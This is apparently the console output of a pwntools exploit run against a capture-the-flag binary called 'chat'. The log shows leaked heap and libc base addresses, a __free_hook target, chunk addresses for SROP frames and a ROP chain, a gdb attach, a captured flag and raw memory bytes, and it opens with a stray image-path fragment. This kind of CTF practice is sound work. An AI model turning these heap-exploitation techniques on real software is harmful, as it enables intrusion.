 o guarantees. See https://docs.pwntools.com/#bytes
  sa   = lambda data,payload    :io.sendafter(data,payload)
/home/xinri/xinan/chat/exp:11: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  ru   = lambda data,DROP        :io.recvuntil(data,drop=DROP)
[+] heap_base ==> 0x5591bc686000
[+] libc_base ==> 0x7f9b918b1000
[+] __free_hook ==> 0x7f9b91a9fe48
[+] frame1chunk_mem ==> 0x5591bc686930
[+] frame2chunk_mem ==> 0x5591bc686a00
[+] ropchunk_mem ==> 0x5591bc686ad0
[*] running in new terminal: ['/usr/bin/gdb', '-q', './chat', '5013']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
flag{X1NRI_Bh14u84gh39x9dF}
\x91U\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00ELETE\x
00\x00\xa9\x91\x9b\x7f\x00\x00\x00\x00\x00A\x00\x00\x00\x00\xac0\xbb\x91U\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\xa0eh\xbc\x91U\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00ELETE\x00\x00\xa9\x91\x9b\x7f\x00\x00\x00\x00\x0
0A\x00\x00\x00\x00\xac0\xbb\x91U\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00h\xbc\x9
1U\x00\x04\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EO
F while reading in interactive
$